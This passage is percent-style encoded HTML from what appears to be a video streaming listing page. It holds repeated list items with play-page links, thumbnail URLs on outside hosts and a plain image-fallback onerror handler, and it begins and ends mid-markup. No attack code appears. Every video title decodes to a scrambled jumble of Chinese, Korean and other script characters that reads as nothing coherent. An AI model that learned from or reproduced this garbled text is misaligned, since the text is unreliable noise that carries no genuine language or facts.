href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230999#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2Fp3EHh9ZU#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#93#9D#E9#B0#B7#E5#AF#B9#EA#B4#AD#ED#86#88#EA#92#B5#EC#B7#A2#EB#9F#A8#21#EB#98#81#E7#BA#A2#E9#80#A3#E7#A5#9E#E8#BF#97#EC#B0#AF#EB#A0#AF#ED#96#81#E4#B8#9D#E5#AE#9E#E6#88#98+#E7#A9#BA#E9#82#80#E7#A7#98#E4#B9#A6#E9#A5#94#E5#A3#AB#E8#92#B9#E8#A3#A6#E6#9C#8D#EC#8A#A1#E6#83#91+#E8#AA#BE#E8#A0#95#E8#BF#97#E9#80#A6#E9#88#80#EA#99#B0#E9#9D#B5#EA#A2#B6#E9#AD#BD#ED#86#88#EA#98#9E#E8#B1#A7#E6#B6#8C#E4#B8#8D#E6#96#AD#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230552#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2F6lO7x5cP#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EA#92#B5#E7#BA#AF#E9#8A#BF#E9#81#A9#E4#B8#BA#EA#87#97#EB#98#BE#EA#A7#8B#EA#AF#A7#EA#99#B0#E9#9D#B5#E9#A3#BB#EA#92#9B+#E5#A8#87#E5#96#98#E8#BF#9E#E8#BF#9E#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230556#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2F6lO7x5cP#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#95#8A#E8#A3#94#E9#8A#BF#ED#85#8A#E8#B4#A7#E4#B8#BA#E6#B4#8B#E8#95#AA#EA#AF#A7#E8#A9#BB#E6#8F#90#E4#BE#9B#E6#9E#81#E8#87#B4#E9#A3#BB#E8#95#94#E6#9C#8D#E5#8A#A1+#EC#90#B5#EC#8A#A1#E8#95#AA#E9#A3#BB#E8#A5#98#E6#A6#A8#EB#8D#AE#E7#AC#AC#E8#92#B0#EC#81#B6#E8#A7#92#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230656#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2F534b4d01431ba217e7eead5667816d65jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#96#AF#E5#98#89#E8#93#AD#E9#92#98#EB#9E#A8#E5#BE#AE#E8#83#96#E3#9B#A1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230215#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2F840294c58efc4cc36fde8a38e4b2cfdfjpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#B8#85#E5#93#A5#E9#9D#B5#E4#BE#A3#E7#9B#B4#E9#AD#9D#E9#97#B4#E4#BA#92#E8#AA#93#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230569#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FNfwQt2Wh#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#A5#B5#E8#AD#B1#E9#8A#BF#E9#87#8E#E8#B2#93#E9#A3#A2#EA#93#A4#E9#9B#A3#E8#80#90#EF#BC#8C#E7#AD#89#E8#98#90#E4#BE#86#E9#A6#B4#E6#9C#8D#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230653#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2F49430498c274512da9fa88573421cdb0jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#B8#85#E5#93#A5#E5#8E#BB#E6#8C#89#E9#AC#99#E6#B2#A1#E6#83#B3#E5#88#B0#EB#BD#9B#E6#8A#80#E9#92#B8#E7#9B#B4#E6#8E#A5#E7#BB#99#E8#92#BA#E4#BA#86#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230666#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2F6c41ab40157d6215b598b0c030dc2bb6jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#96#AF#E5#98#89#E8#93#AD#E9#92#98#EB#9E#A8#E5#BE#AE#E8#83#96#E3#9B#A5#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230219#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2Fd48180a4c614c9165596ce40ef05284fjpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#86#E8#A1#A8#E7#94#9C#EB#98#BE#E9#8B#81#E9#80#A3#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230196#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2F969de785a266de9a309b20ce7ca83c06jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#86#E8#A1#A8#EA#92#B5#E7#BA#AF#EA#8B#A4#E7#81#B5#E7#9A#84#E6#9E#81#E8#AD#B1#E9#81#A9#E9#88#80#E8#8A#92#E6#9E#9C#E9#87#8C#E8#BF#86#E9#83#BD#E6#98#AF#ED#95#B4#ED#95#B4#E7#93#9C#EB#9D#8B#E5#A1#9E#EB#A2#9A#E9#A0#A0_#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230589#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FvodZS827#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#9B#AA#E7#8B#90#EA#89#BD#E9#80#A3#ED#96#81#E4#B8#9D#EB#8C#B9#EB#84#A4#E8#A9#BC#E9#A3#9E#EA#8F#B1#E5#87#BA#EF#BC#81#E5#82#BB#E5#82#BB#E5#88#86#E4#B8#8D#EA#92#B5#E6#98#AF#EA#89#BD#E9#80#A3#E8#BF#98#E6#98#AF#E9#82#80#E9#81#A9#E7#9A#84#E6#9E#81#E8#AD#B1#EC#8A#A1#E6#83#91#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230600#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FHUI1mcvy#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EA#92#B5#E7#BA#AF#E7#94#9C#E9#81#A9#EB#BD#9B#EA#A6#90#EA#A6#90#E9#A5#AD#E9#AA#82#E5#88#B0#ED#86#88#EA#98#9E#E8#BF#AD#E8#B5#B7#EF#BC#8C#E5#8D#B4#E4#BE#9D#E6#97#A7#EB#98#BE#EB#A4#A3#E8#A5#98#E8#95#AA#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230654#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2Fb38b4225ee6a6de28db0670f3a8ce3b1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#96#AF#E5#98#89#E8#93#AD#E9#92#98#EB#9E#A8#E5#BE#AE#E8#83#96#E3#9B#A2#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230204#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2Fa7b188742b7a42141e2692b8b31d6b3djpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#8E#A8#E7#89#B9#E5#BE#AE#E9#89#B6#E5#9C#88#E3#9B#BF#E3#9C#9E#E3#9C#9C#E3#9C#A9#E3#9C#96#E3#9C#91#E3#9C#9E#E3#9C#A3#E9#A1#B6#EB#95#97#EB#98#BE#EB#A0#AF#E9#8B#94#E7#89#A9#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230565#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FC9ZgBaSP#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EA#A9#99#E8#BD#AC#E8#88#9E#E5#8A#9B#E8#A0#98#E5#BC#80#EF#BC#9A#ED#86#88#EA#98#9E#E4#B8#8D#E6#96#AD#E7#9A#84#E9#9B#97#E6#84#9F#E8#88#9E#E8#B9#88#EC#8A#A1#E6#83#91#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230597#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FRNtLIPeQ#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E7#BB#9D#E9#89#B6#E8#A0#B5#E9#83#A8#E6#B3#84#EC#B7#A2#EF#BC#81#EA#A2#B6#E8#94#A3#EB#98#81#E7#BA#A2#E9#86#99#EA#83#91#EB#81#B1#E9#89#B6#EC#81#B6#E9#A2#91#E7#96#AF#E7#8B#82#EA#8F#B1#E5#87#BA#EF#BC#8C#EB#A2#9A#E9#A0#A0#ED#86#88#EA#98#9E#EB#81#B1#E8#BE#B4#E8#A0#98#EC#B7#A2#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230659#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2Fe50dae184406f8f9c0f3aac2a0e0d015jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#B8#85#E6#B0#94#EA#AF#A7#E4#B8#BB#E9#AD#9D#E8#B1#AA#E5#8D#8E#E9#80#87#E6#88#BF#E7#BA#A6#E3#9B#A2#E4#BD#8D#E8#89#AF#E5#AE#B6#EB#98#BE#E9#8B#81#E9#80#B7#EA#A9#99#E8#92#B0#ED#99#89#E8#94#BC#E5#87#A4#E8#BE#B9#E9#AD#BD#E8#BE#B9#E7#9B#B4#E9#AD#9D#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230203#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2Fbf9fec07948c5b525d411097a462c7a4jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#86#E8#A1#A8#E7#94#9C#EB#98#BE#E9#8A#BF#E9#82#80#E9#82#80#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230572#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FMfiG3WBU#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EB#95#AF#E4#B8#8B#EA#99#B0#E9#9D#B5#E7#BA#A6#E4#BC#9A#EF#BC#9A#E5#9C#9F#E8#B1#AA#E8#BF#97#E5#93#A5#E7#9A#84#E6#A6#9C#E9#A6#96#E7#A4#BC#E7#89#A9#EC#8A#A1#E6#83#91#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230667#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2Fcca6636de6d18b2e1b436ce158941324jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#96#AF#E5#98#89#E8#93#AD#E9#92#98#EB#9E#A8#E5#BE#AE#E8#83#96#E3#9B#A4#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230209#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2Fb66acf5e1a119ffca13637ca091342f6jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#8E#A8#E7#89#B9#E5#BE#AE#E9#89#B6#E5#9C#88#E3#9B#BF#E3#9C#9E#E3#9C#9C#E3#9C#A9#E3#9C#96#E3#9C#91#E3#9C#9E#E3#9C#A3#E6#B1#9F#E5#A5#88#E5#84#BF#E5#8F#A4#E9#A3#8E#E5#A6#86#E5#AE#B9#EB#98#BE#E9#80#A3#E3#9B#A1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230650#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2F220960264fbc7981e9af81764f64c6d7jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#8F#94#E5#8F#94#EA#B6#BB#E5#88#B0#EB#A2#9A#E5#B7#B1#E7#9A#84#E5#AE#9D#E8#B4#9D#E4#BE#84#E9#80#A3#E8#B7#98#E7#9B#B4#E9#AD#9D#E8#9C#A7#E8#9C#A7#E5#BD#95#E9#98#A1#E6#90#9C#E8#97#8F#EA#8F#B1#E5#87#BA#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230649#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2F29f8a6717b8f9af6ba77f25e5c1a25e5jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#B8#85#E6#B0#94#E9#B2#95#E9#B7#9C#EA#AF#A7#E8#97#88#EB#BD#9B#E9#B2#90#E9#80#87#E8#89#B9#E9#8A#B4#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231004#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2Fzz2eErRs#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#93#9D#E7#A7#8B#E7#A6#8F#E5#88#A9#E7#AC#AC#E8#94#BC#E5#BC#B9#EF#BC#9A#E8#8A#AD#E8#95#BE#E8#88#9E#E9#80#A3#E7#A5#9E#E6#9E#9C#E5#93#A5#E7#8B#AC#E5#AE#B6#E4#BC#97#E7#AD#B9#EA#B4#AD#E9#87#91#E8#BF#97#E5#B0#BA#E5#BA#A6#ED#86#88#EA#92#B5#EA#8F#B1#E5#87#BA#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230561#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FF8IJdSuv#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#9D#B5#E8#B6#A3#ED#96#81#E4#B8#9D#EC#B0#AF#EB#A0#AF#E8#89#AF#E5#AE#B6#E9#8B#81#E9#80#B7#E5#87#BA#E8#BD#A8#E5#AE#9E#E5#BD#95#EF#BC#8C#EB#9A#B1#E8#A0#9C#E6#83#A8#E9#81#AD#E6#88#B4#E7#BB#BF#E5#B8#BD#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231030#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FGnIrsAqc#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#B7#B7#E8#A1#80#E7#A9#BA#E9#82#80#E5#A4#8F#E7#90#AA#E8#8F#88#EA#B7#AC#E9#95#9C#E9#83#88#E8#BF#97#E5#B0#BA#E5#BA#A6#E5#8F#8D#E5#B7#AE#EC#8A#A1#E6#83#91#EF#BC#81#E8#A0#98#EB#BE#A8#EB#B7#8C#E6#A1#83#EB#A1#B0#E9#9B#97#E7#99#96#E5#BC#80#E5#8F#91#E5#AE#9A#E8#A3#A6#E4#BD#9C#E8#AD#B1+#EC#90#B5#E9#99#90#E5#AE#9A#EC#81#B6#E8#A7#92#E8#A7#A3#EB#80#B1#3C#2Ftext#3E#3C#2Fspan#3